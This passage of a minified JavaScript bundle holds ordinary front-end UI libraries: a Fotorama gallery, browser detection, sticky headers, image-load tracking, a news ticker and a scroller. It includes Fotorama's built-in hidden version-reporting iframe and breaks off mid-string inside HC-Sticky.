Dt.cancelFullScreen(),Dt.stopAutoplay(),G=Dt.data=null,c(),nt=[],o(Ui),Y.ok=!1,this},Dt.playVideo=function(){var t=it,e=t.video,i=ce;return"object"==typeof e&&t.videoReady&&(vt&&Dt.fullScreen&&Dt.cancelFullScreen(),je(function(){return!Ai.is()||i!==ce},function(){i===ce&&(t.$video=t.$video||xe(xe.Fotorama.jst.video(e)),t.$video.appendTo(t[Ui]),Vt.addClass(si),et=t.$video,a(),Gt.blur(),oe.blur(),L("loadvideo"))})),this},Dt.stopVideo=function(){return q(et,!0,!0),this},Ut.on("mousemove",H),ue=ti(Qt,{onStart:j,onMove:function(t,e){R(Ut,e.edge)},onTouchEnd:D,onEnd:function(t){R(Ut);var e,i,n,o,a,s,r,l=(Hi&&!Pt||t.touch)&&x.arrows&&"always"!==x.arrows;if(t.moved||l&&t.pos!==t.newPos&&!t.control){var c=(o=t.newPos,a=de.w,s=x.margin,r=ot,-Math.round(o/(a+(s||0))-(r||0)));Dt.show({index:c,time:gt?wt:t.time,overPos:t.overPos,user:!0})}else t.aborted||t.control||(e=t.startEvent,i=l,n=e.target,xe(n).hasClass(Mi)?Dt.playVideo():n===ae?Dt.toggleFullScreen():et?n===re&&q(et,!0,!0):i?z():x.click&&B({index:e.shiftKey||Ge(E(e._x)),slow:e.altKey,user:!0}))},timeLow:1,timeHigh:1,friction:2,select:"."+Ci+", ."+Ci+" *",$wrap:Ut}),pe=ti(te,{onStart:j,onMove:function(t,e){R(Zt,e.edge)},onTouchEnd:D,onEnd:function(t){function e(){A.l=t.newPos,W(),F(),w(t.newPos,!0)}if(t.moved)t.pos!==t.newPos?(Mt=!0,Je(te,{time:t.time,pos:t.newPos,overPos:t.overPos,onEnd:e}),w(t.newPos),Ct&&R(Zt,We(t.newPos,pe.min,pe.max))):e();else{var i=t.$target.closest("."+gi,te)[0];i&&U.call(i,t.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:Zt}),he=ei(Ut,{shift:!0,onEnd:function(t,e){j(),D(),Dt.show({index:e,slow:t.altKey})}}),fe=ei(Zt,{onEnd:function(t,e){j(),D();var i=Ne(te)+.25*e;te.css(Se(Te(i,pe.min,pe.max))),Ct&&R(Zt,We(i,pe.min,pe.max)),fe.prevent={"<":i>=pe.max,">":i<=pe.min},clearTimeout(fe.t),fe.t=setTimeout(function(){w(A.l=i,!0)},Bi),w(i)}}),Vt.hover(function(){setTimeout(function(){It||z(!(Pt=!0))},0)},function(){Pt&&z(!(Pt=!1))}),Lt=function(t){Xe(t),Q.call(this,t)},jt=(jt={onStart:function(){j(),ue.control=!0},onTouchEnd:D})||{},Gt.each(function(){var e,t=xe(this),i=t.data();i.clickOn||(i.clickOn=!0,xe.extend(Ze(t,{onStart:function(t){e=t,(jt.onStart||Ce).call(this,t)},onMove:jt.onMove||Ce,onTouchEnd:jt.onTouchEnd||Ce,onEnd:function(t){t.moved||Lt.call(this,e)}}),{noMove:!0}))}),Gt.each(function(){Ke(this,function(t){Q.call(this,t)}),K(this)}),Ke(ae,Dt.toggleFullScreen),K(ae),xe.each("load push pop shift unshift reverse sort splice".split(" "),function(t,e){Dt[e]=function(){return G=G||[],"load"!==e?Array.prototype[e].apply(G,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(G=ze(arguments[0])),Y(),Dt}}),Y()},xe.fn.fotorama=function(o){return this.each(function(){var e=this,t=xe(this),i=t.data(),n=i.fotorama;n?n.setOptions(o,!0):je(function(){return!(0===(t=e).offsetWidth&&0===t.offsetHeight);var t},function(){i.urtext=t.html(),new xe.Fotorama(t,xe.extend({},S,a.fotoramaDefaults,o,i))})})},xe.Fotorama.instances=[],xe.Fotorama.cache={},xe.Fotorama.measures={},(xe=xe||{}).Fotorama=xe.Fotorama||{},xe.Fotorama.jst=xe.Fotorama.jst||{},xe.Fotorama.jst.style=function(t){var e;return""+(".fotorama"+(null==(e=t.s)?"":e)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(e=t.m)?"":e)+"px;\nheight:"+(null==(e=t.h)?"":e)+"px}\n.fotorama"+(null==(e=t.s)?"":e)+" .fotorama__thumb-border{\nheight:"+(null==(e=t.h-t.b*(t.q?0:2))?"":e)+"px;\nborder-width:"+(null==(e=t.b)?"":e)+"px;\nmargin-top:"+(null==(e=t.m)?"":e))+"px}"},xe.Fotorama.jst.video=function(t){var e="",i=Array.prototype.join;return e+='<div class="fotorama__video"><iframe src="',function(){e+=i.call(arguments,"")}(("youtube"==t.type?t.p+"youtube.com/embed/"+t.id+"?autoplay=1":"vimeo"==t.type?t.p+"player.vimeo.com/video/"+t.id+"?autoplay=1&badge=0":t.id)+(t.s&&"custom"!=t.type?"&"+t.s:"")),e+='" frameborder="0" allowfullscreen></iframe></div>\n'},xe(function(){xe("."+ni+':not([data-auto="false"])').fotorama(),"http://"===Ie()&&we.host.match(/\./)&&!a.blockFotoramaData&&xe("body").append('<iframe src="http://data.fotorama.io/?version='+fotoramaVersion+'" style="display: none;"></iframe>')})}(window,document,location,"undefined"!=typeof jQuery&&jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],function(t){e(t)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(t){"use strict";var e,i;if(t.uaMatch=function(t){t=t.toLowerCase();var e=/(edge)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||0<=t.indexOf("trident")&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[],i=/(ipad)/.exec(t)||/(ipod)/.exec(t)||/(iphone)/.exec(t)||/(kindle)/.exec(t)||/(silk)/.exec(t)||/(android)/.exec(t)||/(windows phone)/.exec(t)||/(win)/.exec(t)||/(mac)/.exec(t)||/(linux)/.exec(t)||/(cros)/.exec(t)||/(playbook)/.exec(t)||/(bb)/.exec(t)||/(blackberry)/.exec(t)||[];return{browser:e[5]||e[3]||e[1]||"",version:e[2]||e[4]||"0",versionNumber:e[4]||e[2]||"0",platform:i[0]||""}},i={},(e=t.uaMatch(window.navigator.userAgent)).browser&&(i[e.browser]=!0,i.version=e.version,i.versionNumber=parseInt(e.versionNumber,10)),e.platform&&(i[e.platform]=!0),(i.android||i.bb||i.blackberry||i.ipad||i.iphone||i.ipod||i.kindle||i.playbook||i.silk||i["windows phone"])&&(i.mobile=!0),(i.cros||i.mac||i.linux||i.win)&&(i.desktop=!0),(i.chrome||i.opr||i.safari)&&(i.webkit=!0),i.rv||i.edge){e.browser="msie",i.msie=!0}if(i.safari&&i.blackberry){var n="blackberry";i[e.browser=n]=!0}if(i.safari&&i.playbook){var o="playbook";i[e.browser=o]=!0}if(i.bb){var a="blackberry";i[e.browser=a]=!0}if(i.opr){e.browser="opera",i.opera=!0}if(i.safari&&i.android){var s="android";i[e.browser=s]=!0}if(i.safari&&i.kindle){e.browser="kindle",i.kindle=!0}if(i.safari&&i.silk){e.browser="silk",i.silk=!0}return i.name=e.browser,i.platform=e.platform,t.browser=i}),function(d){d.fn.addBack=d.fn.addBack||d.fn.andSelf,d.fn.extend({actual:function(t,e){if(!this[t])throw'$.actual => The jQuery method "'+t+'" you called does not exist';var i,n,o=d.extend({absolute:!1,clone:!1,includeMargin:!1},e),a=this.eq(0);if(!0===o.clone)i=function(){a=a.clone().attr("style","position: absolute !important; top: -1000 !important; ").appendTo("body")},n=function(){a.remove()};else{var s,r=[],l="";i=function(){s=a.parents().addBack().filter(":hidden"),l+="visibility: hidden !important; display: block !important; ",!0===o.absolute&&(l+="position: absolute !important; "),s.each(function(){var t=d(this),e=t.attr("style");r.push(e),t.attr("style",e?e+";"+l:l)})},n=function(){s.each(function(t){var e=d(this),i=r[t];void 0===i?e.removeAttr("style"):e.attr("style",i)})}}i();var c=/(outer)/.test(t)?a[t](o.includeMargin):a[t]();return n(),c}})}(jQuery),function(a){a.fn.bsPinning=function(t){var e={smart:!0,onPin:function(){},onTop:a.noop,onUnpin:function(){},onNormal:function(){},wrapper_class:"",offset:0},i=a.extend({},e,t),n={lastScrollTop:a(window).scrollTop(),status:""},o={isNormal:function(){return"normal"===n.status},isUnpinned:function(){return"unpinned"===n.status},isPinned:function(){return"pinned"===n.status},prepare:function(){n.target.addClass("bs-pinning-block"),i.smart&&n.target.addClass("smart"),n.wrapper_height=n.target.actual("outerHeight"),n.wrapper.css("height",n.wrapper_height),i.wrapper_class&&n.wrapper.addClass(i.wrapper_class),o.pinHandler()},pin:function(){n.status="pinned",n.target.removeClass("unpinned normal unpinned-no-transition").addClass("pinned"),i.onPin.call(n.target),a("body").hasClass("admin-bar")&&600<window.innerWidth&&n.target.css("top",a("#wpadminbar").actual("outerHeight"))},unpin:function(){n.status="unpinned",n.target.removeClass("pinned top normal").addClass("unpinned"),i.onUnpin.call(n.target)},top:function(){n.status="top",i.onTop.call(n.target)},normal:function(){n.status="normal",n.target.removeClass("pinned top unpinned").addClass("normal unpinned-no-transition"),i.onNormal.call(n.target),a("body").hasClass("admin-bar")&&n.target.css("top","")},fire:function(t){if(this.prevMethodName===t)return!1;if("function"!=typeof this[t])return!1;this.prevMethodName=t;var e=Array.prototype.slice.call(arguments,1);return this[t].apply(this,e)},pinHandler:function(){var t=a(window).scrollTop(),e=n.wrapper.offset().top-i.offset;i.smart&&!n.wrapper.hasClass("stop-smarty-pinning")?t<=0?(o.fire("top"),o.fire("normal")):t>=n.lastScrollTop&&e+n.wrapper_height>=t||t<n.lastScrollTop&&t<=e?o.fire("normal"):t>=n.lastScrollTop?o.fire("unpin"):o.fire("pin"):0===t?(o.fire("top"),o.fire("normal")):1+e<t?o.fire("pin"):t<e&&o.fire("normal"),n.lastScrollTop=t}};return this.each(function(){a(this).wrap("<div class='bs-pinning-wrapper'></div>"),n.wrapper=a(this).closest(".bs-pinning-wrapper"),n.target=a(this),o.prepare(),a(window).on("scroll",o.pinHandler)})}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||[])[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var a=this._onceEvents&&this._onceEvents[t];o;){var s=a&&a[o];s&&(this.off(t,o),delete a[o]),o.apply(this,e),o=i[n+=s?0:1]}return this}},t}),function(e,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)}(window,function(e,t){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t,e,i){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=function(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,i)}function i(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}var s=e.jQuery,r=e.console;(o.prototype=Object.create(t.prototype)).options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var a=t.querySelectorAll(this.options.background);for(n=0;n<a.length;n++){var s=a[n];this.addElementBackgroundImages(s)}}}};var l={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new i(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},o.prototype.check=function(){function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}var n=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},(i.prototype=Object.create(t.prototype)).check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(a.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((s=t).fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(s(this))})})(),o}),function(n){n.betterNewsticker=function(t,e){var i=this;i.$el=n(t),i.el=t,i.$el.data("betterNewsticker",i),i.init=function(){i.options=n.extend({},n.betterNewsticker.defaultOptions,e),void 0!==i.$el.data("speed")&&(i.options.speed=i.$el.data("speed")),i.$el.find("li.active").length||i.$el.find("li:first").addClass("active"),window.setInterval(function(){i.next()},i.options.speed),i.options.control_nav&&(i.$el.append('<div class="control-nav"><span class="prev">'+i.options.prev_label+'</span><span class="next">'+i.options.next_label+"</span></div>"),i.$el.on("click",".control-nav .prev",function(){i.prev()}),i.$el.on("click",".control-nav .next",function(){i.next()}))},i.next=function(){var t=i.$el.find("li.active").next();t.length||(t=i.$el.find("li:first")),i.$el.find("li.active").removeClass("active"),t.addClass("active").fadeIn()},i.prev=function(){var t=i.$el.find("li.active").prev();t.length||(t=i.$el.find("li:last")),i.$el.find("li.active").removeClass("active"),t.addClass("active").fadeIn()},i.init()},n.betterNewsticker.defaultOptions={speed:8e3,control_nav:!1,prev_label:'<i class="fa fa-angle-left"></i>',next_label:'<i class="fa fa-angle-right"></i>'},n.fn.betterNewsticker=function(t){return this.each(function(){new n.betterNewsticker(this,t)})}}(jQuery),function(s,a){var r={customClass:"simply-scroll",frameRate:24,speed:1,orientation:"horizontal",auto:!0,autoMode:"loop",manualMode:"end",direction:"forwards",pauseOnHover:!0,pauseOnTouch:!0,pauseButton:!(s.fn.simplyScroll=function(t){return this.each(function(){new s.simplyScroll(this,t)})}),startOnLoad:!1};s.simplyScroll=function(t,e){var i=this;this.o=s.extend({},r,e||{}),this.isAuto=!1!==this.o.auto&&null!==this.o.autoMode.match(/^loop|bounce$/),this.isRTL=(this.isHorizontal=null!==this.o.orientation.match(/^horizontal|vertical$/)&&this.o.orientation==r.orientation)&&"rtl"==s("html").attr("dir"),this.isForwards=!this.isAuto||this.isAuto&&null!==this.o.direction.match(/^forwards|backwards$/)&&this.o.direction==r.direction&&!this.isRTL,this.isLoop=this.isAuto&&"loop"==this.o.autoMode||!this.isAuto&&"loop"==this.o.manualMode,this.events=(this.supportsTouch="createTouch"in document)?{start:"touchstart MozTouchDown",move:"touchmove MozTouchMove",end:"touchend touchcancel MozTouchRelease"}:{start:"mouseenter",end:"mouseleave"},this.$list=s(t);var n=this.$list.children();if(this.$list.addClass("simply-scroll-list").wrap('<div class="simply-scroll-clip"></div>').parent().wrap('<div class="'+this.o.customClass+' simply-scroll-container"></div>'),this.isAuto?this.o.pauseButton&&(this.$list.parent().parent().prepend('<div class="simply-scroll-btn simply-scroll-btn-pause"></div>'),this.o.pauseOnHover=!1):this.$list.parent().parent().prepend('<div class="simply-scroll-forward"></div>').prepend('<div class="simply-scroll-back"></div>'),1<n.length){var o=0;(this.isHorizontal?(n.each(function(){o+=s(this).outerWidth(!0)}),n.eq(0).outerWidth(!0)*n.length!==o):(n.each(function(){o+=s(this).outerHeight(!0)}),n.eq(0).outerHeight(!0)*n.length!==o))&&(this.$list=this.$list.wrap("<div></div>").parent().addClass("simply-scroll-list"),this.isHorizontal?this.$list.children().css({float:"left",width:o+"px"}):this.$list.children().css({height:o+"px"}))}this.o.startOnLoad?s(a).load(function(){i.init()}):this.init()},s.simplyScroll.fn=s.simplyScroll.prototype={},s.simplyScroll.fn.extend=s.simplyScroll.extend=s.extend,s.simplyScroll.fn.extend({init:function(){this.$items=this.$list.children(),this.$clip=this.$list.parent(),this.$container=this.$clip.parent(),this.$btnBack=s(".simply-scroll-back",this.$container),this.$btnForward=s(".simply-scroll-forward",this.$container),this.isHorizontal?(this.itemMax=this.$items.eq(0).outerWidth(!0),this.clipMax=this.$clip.width(),this.dimension="width",this.moveBackClass="simply-scroll-btn-left",this.moveForwardClass="simply-scroll-btn-right",this.scrollPos="Left"):(this.itemMax=this.$items.eq(0).outerHeight(!0),this.clipMax=this.$clip.height(),this.dimension="height",this.moveBackClass="simply-scroll-btn-up",this.moveForwardClass="simply-scroll-btn-down",this.scrollPos="Top"),this.posMin=0,this.posMax=this.$items.length*this.itemMax;var t=Math.ceil(this.clipMax/this.itemMax);if(this.isAuto&&"loop"==this.o.autoMode)this.$list.css(this.dimension,this.posMax+this.itemMax*t+"px"),this.posMax+=this.clipMax-this.o.speed,this.isForwards?(this.$items.slice(0,t).clone(!0).appendTo(this.$list),this.resetPosition=0):(this.$items.slice(-t).clone(!0).prependTo(this.$list),this.resetPosition=this.$items.length*this.itemMax,this.isRTL&&(this.$clip[0].dir="ltr",this.$items.css("float","right")));else if(this.isAuto||"loop"!=this.o.manualMode)this.$list.css(this.dimension,this.posMax+"px"),this.isForwards?this.resetPosition=0:(this.resetPosition=this.$items.length*this.itemMax,this.isRTL&&(this.$clip[0].dir="ltr",this.$items.css("float","right")));else{this.posMax+=this.itemMax*t,this.$list.css(this.dimension,this.posMax+this.itemMax*t+"px"),this.posMax+=this.clipMax-this.o.speed,this.$items.slice(0,t).clone(!0).appendTo(this.$list),this.$items.slice(-t).clone(!0).prependTo(this.$list),this.resetPositionForwards=this.resetPosition=t*this.itemMax,this.resetPositionBackwards=this.$items.length*this.itemMax;var i=this;this.$btnBack.bind(this.events.start,function(){i.isForwards=!1,i.resetPosition=i.resetPositionBackwards}),this.$btnForward.bind(this.events.start,function(){i.isForwards=!0,i.resetPosition=i.resetPositionForwards})}if(this.resetPos(),this.interval=null,this.intervalDelay=Math.floor(1e3/this.o.frameRate),this.isAuto||"end"!=this.o.manualMode)for(;0!=this.itemMax%this.o.speed;)if(this.o.speed--,0===this.o.speed){this.o.speed=1;break}if((i=this).trigger=null,this.funcMoveBack=function(t){void 0!==t&&t.preventDefault(),i.trigger=i.isAuto||"end"!=i.o.manualMode?null:this,!i.isAuto||i.isForwards?i.moveBack():i.moveForward()},this.funcMoveForward=function(t){void 0!==t&&t.preventDefault(),i.trigger=i.isAuto||"end"!=i.o.manualMode?null:this,!i.isAuto||i.isForwards?i.moveForward():i.moveBack()},this.funcMovePause=function(){i.movePause()},this.funcMoveStop=function(){i.moveStop()},this.funcMoveResume=function(){i.moveResume()},this.isAuto){this.paused=!1;function n(){return!1===i.paused?(i.paused=!0,i.funcMovePause()):(i.paused=!1,i.funcMoveResume()),i.paused}if(this.supportsTouch&&this.$items.find("a").length&&(this.supportsTouch=!1),this.isAuto&&this.o.pauseOnHover&&!this.supportsTouch)this.$clip.bind(this.events.start,this.funcMovePause).bind(this.events.end,this.funcMoveResume);else if(this.isAuto&&this.o.pauseOnTouch&&!this.o.pauseButton&&this.supportsTouch){var o,a;this.$clip.bind(this.events.start,function(t){n();var e=t.originalEvent.touches[0];o=i.isHorizontal?e.pageX:e.pageY,a=i.$clip[0]["scroll"+i.scrollPos],t.stopPropagation(),t.preventDefault()}).bind(this.events.move,function(t){t.stopPropagation(),t.preventDefault(),t=t.originalEvent.touches[0],(t=o-(i.isHorizontal?t.pageX:t.pageY)+a)<0?t=0:t>i.posMax&&(t=i.posMax),i.$clip[0]["scroll"+i.scrollPos]=t,i.funcMovePause(),i.paused=!0})}else this.o.pauseButton&&(this.$btnPause=s(".simply-scroll-btn-pause",this.$container).bind("click",function(t){t.preventDefault(),n()?s(this).addClass("active"):s(this).removeClass("active")}));this.funcMoveForward()}else this.$btnBack.addClass("simply-scroll-btn "+this.moveBackClass).bind(this.events.start,this.funcMoveBack).bind(this.events.end,this.funcMoveStop),this.$btnForward.addClass("simply-scroll-btn "+this.moveForwardClass).bind(this.events.start,this.funcMoveForward).bind(this.events.end,this.funcMoveStop),"end"==this.o.manualMode&&(this.isRTL?this.$btnForward.addClass("disabled"):this.$btnBack.addClass("disabled"))},moveForward:function(){var t=this;this.movement="forward",null!==this.trigger&&this.$btnBack.removeClass("disabled"),t.interval=setInterval(function(){t.$clip[0]["scroll"+t.scrollPos]<t.posMax-t.clipMax?t.$clip[0]["scroll"+t.scrollPos]+=t.o.speed:t.isLoop?t.resetPos():t.moveStop(t.movement)},t.intervalDelay)},moveBack:function(){var t=this;this.movement="back",null!==this.trigger&&this.$btnForward.removeClass("disabled"),t.interval=setInterval(function(){t.$clip[0]["scroll"+t.scrollPos]>t.posMin?t.$clip[0]["scroll"+t.scrollPos]-=t.o.speed:t.isLoop?t.resetPos():t.moveStop(t.movement)},t.intervalDelay)},movePause:function(){clearInterval(this.interval)},moveStop:function(t){this.movePause(),null!==this.trigger&&(void 0!==t&&s(this.trigger).addClass("disabled"),this.trigger=null),this.isAuto&&"bounce"==this.o.autoMode&&("forward"==t?this.moveBack():this.moveForward())},moveResume:function(){"forward"==this.movement?this.moveForward():this.moveBack()},resetPos:function(){this.$clip[0]["scroll"+this.scrollPos]=this.resetPosition}})}(jQuery,window),function(t,e){if("object"==typeof module&&"object"==typeof module.exports){if(!t.document)throw new Error("HC-Sticky requires a browser to run.");module.exports=e(t)}else"function"==typeof define&&define.amd?define("hcSticky",[],e(t)):e(t)}("undefined"!=typeof window?window:this,function(H){function B(t,e,i){console.warn("%cHC Sticky:%c "+i+"%c '"+t+"'%c is now deprecated and will be removed. Use%c '"+e+"'%c instead.","color: #fa253b","color: default","color: #5595c6","color: default","color: #5595c6","color: default")}var V=H.document,U={top:0,bottom:0,bottomEnd:0,innerTop:0,innerSticker:null,stickyClass:"sticky",stickTo:null,followScroll:!0,responsive:null,mobileFirst:!1,onStart:null,onStop:null,onBeforeResize:null,onResize:null,resizeDebounce:100,disable:!1},Q=function(o,c){var i=this;if(c=c||{},"string"==typeof o&&(o=V.querySelector(o)),!o)return!1;c.queries&&B("queries","responsive","option"),c.queryFlow&&B("queryFlow","mobileFirst","option");var d={},u=Q.Helpers,a=o.parentNode;function h(t){t=t||{},u.isEmptyObject(t)&&!u.isEmptyObject(d)||(d=Object.assign({},U,d,t))}function t(){return d.disable}function e(){var t=d.responsive||d.queries;if(t){var e=H.innerWidth;if((d=Object.assign({},U,c||{})).mobileFirst)for(var i in t)i<=e&&!u.isEmptyObject(t[i])&&h(t[i]);else{var n=[];for(var o in t){var a={};a[o]=t[o],n.push(a)}for(var s=n.length-1;0<=s;s--){var r=n[s],l=Object.keys(r)[0];e<=l&&!u.isEmptyObject(r[l])&&h(r[l])}}}}function s(){A=O(),w=P(),M=x+w-S-$,N=T<A;var t,e=H.pageYOffset||V.documentElement.scrollTop,i=u.offset(o).top,n=i-e;L=e<W?"up":"down",F=e-W,_<(W=e)?M+S+(N?k:0)-(d.followScroll&&N?0:S)<=e+A-E-(T-(_-E)<A-E&&d.followScroll&&0<(t=A-T-E)?t:0)?j.release({position:"absolute",bottom:C+a.offsetHeight-M-S}):N&&d.followScroll?"down"==L?n+A+k<=T+.9?j.stick({bottom:k}):"fixed"===j.position&&j.release({position:"absolute",top:i-S-_-F+E}):Math.ceil(n+E)<0&&"fixed"===j.position?j.release({position:"absolute",top:i-S-_+E-F}):e+S-E<=i&&j.stick({top:S-E}):j.stick({top:S-E}):j.release({stop:!0})}function r(){R&&(H.removeEventListener("scroll",s,u.supportsPassive),R=!1)}function n(){var t,e,i,n;null!==o.offsetParent&&"none"!==u.getStyle(o,"display")?(j.css=(t=o,e=u.getCascadedStyle(t),i=u.getStyle(t),n={height:t.offsetHeight+"px",left:e.left,right:e.right,top:e.top,bottom:e.bottom,position:i.position,display:i.display,verticalAlign:i.verticalAlign,boxSizing:i.boxSizing,marginLeft:e.marginLeft,marginRight:e.marginRight,marginTop:e.marginTop,marginBottom:e.marginBottom,paddingLeft:e.paddingLeft,paddingRight:e.paddingRight},e.float&&(n.float=e.float||"none"),e.cssFloat&&(n.cssFloat=e.cssFloat||"none"),i.MozBoxSizing&&(n.MozBoxSizing=i.MozBoxSizing),n.width="auto"!==e.width?e.width:"border-box"===n.boxSizing||"border-box"===n.MozBoxSizing?t.offsetWidth+"px":i.width,n),D.init(),g=!(!d.stickTo||!("document"===d.stickTo||d.stickTo.nodeType&&9===d.stickTo.nodeType||"object"==typeof d.stickTo&&d.stickTo instanceof("undefined"!=typeof HTMLDocument?HTMLDocument:Document))),b=d.stickTo?g?V:"string"==typeof d.stickTo?V.querySelector(d.stickTo):d.stickTo:a,A=(O=function(){var t=o.offsetHeight+(parseInt(j.css.marginTop)||0)+(parseInt(j.css.marginBottom)||0),e=(A||0)-t;return-1<=e&&e<=1?A:t})(),w=(P=function(){return g?Math.max(V.documentElement.clientHeight,V.body.scrollHeight,V.documentElement.scrollHeight,V.body.offsetHeight,V.documentElement.offsetHeight):b.offsetHeight})(),x=g?0:u.offset(b).top,C=d.stickTo?g?0:u.offset(a).top:x,T=H.innerHeight,I=o.offsetTop-(parseInt(j.css.marginTop)||0),y=d.innerSticker?"string"==typeof d.innerSticker?V.querySelector(d.innerSticker):d.innerSticker:null,S=isNaN(d.top)&&-1<d.top.indexOf("%")?parseFloat(d.top)/100*T:d.top,k=isNaN(d.bottom)&&-1<d.bottom.indexOf("%")?parseFloat(d.bottom)/100*T:d.bottom,E=y?y.offsetTop:d.innerTop?d.innerTop:0,$=isNaN(d.bottomEnd)&&-1<d.bottomEnd.indexOf("%")?parseFloat(d.bottomEnd)/100*T:d.bottomEnd,_=x-S+E+I,w<A?r():(s(),R||(H.addEventListener("scroll",s,u.supportsPassive),R=!0))):r()}function l(){o.style.position="",o.style.left="",o.style.top="",o.style.bottom="",o.style.width="",o.classList?o.classList.remove(d.stickyClass):o.className=o.className.replace(new RegExp("(^|\\b)"+d.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),j.css={},!(j.position=null)===D.isAttached&&D.detach()}function p(){l(),e(),(t()?r:n)()}function f(){d.onBeforeResize&&d.onBeforeResize.call(o,Object.assign({},d)),p(),d.onResize&&d.onResize.call(o,Object.assign({},d))}function m(){q&&(H.removeEventListener("resize",z,u.supportsPassive),q=!1),r()}function v(){q||(H.addEventListener("resize",z,u.supportsPassive),q=!0),e(),(t()?r:n)()}"static"===u.getStyle(a,"position")&&(a.style.position="relative");var g,b,y,w,x,C,T,S,k,E,$,_,M,N,A,I,P,O,L,j={css:{},position:null,stick:function(t){t=t||{},u.hasClass(o,d.stickyClass)||(!1===D.isAttached&&D.attach(),j.position="fixed",o.style.position="fixed",o.style.left=D.offsetLeft+"px",o.style.width=D.width,void 0===t.bottom?o.style.bottom="auto":o.style.bottom=t.bottom+"px",void 0===t.top?o.style.top="auto":o.style.top=t.top+"px",o.classList?o.classList.add(d.stickyClass):o.className+=" 